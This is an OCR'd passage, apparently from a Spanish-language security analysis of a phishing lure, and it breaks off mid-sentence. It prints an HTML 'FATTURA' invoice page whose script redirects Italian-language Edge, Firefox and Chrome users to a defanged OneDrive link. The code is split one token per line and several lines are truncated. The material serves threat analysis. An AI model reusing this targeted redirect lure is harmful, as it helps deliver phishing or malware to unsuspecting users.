
usuarios que ejecutaban Edge, Firefox o Chrome, y que tenían su
idioma configurado en italiano. Si no se cumplían estas condiciones,
el usuario permanecía en la página.
1
<
title
>
FATTURA
<
/
title
>
2
<
script
>
3
window
.
onload
=
function
(
)
{
4
var
language
=
navigator
.
language
||
navigator
.
userL
5
6
if
(
language
.
startsWith
(
"it"
)
)
{
7
var
userAgent
=
navigator
.
userAgent
.
toLowerCase
(
8
var
browser
;
9
if
(
userAgent
.
includes
(
"edg"
)
)
{
10
browser
=
"Edge"
;
11
}
else
if
(
userAgent
.
includes
(
"firefox"
)
)
{
12
browser
=
"Firefox"
;
13
}
else
if
(
userAgent
.
includes
(
"chrome"
)
)
{
14
browser
=
"Chrome"
;
15
}
else
{
16
// Navegador desconhecido, pode lidar com is
17
return
;
18
}
19
switch
(
browser
)
{
20
case
"Edge"
:
21
window
.
location
.
href
=
"hxxps://1drv.ms/
Un usuario que coincidía con el objetivo terminaba en un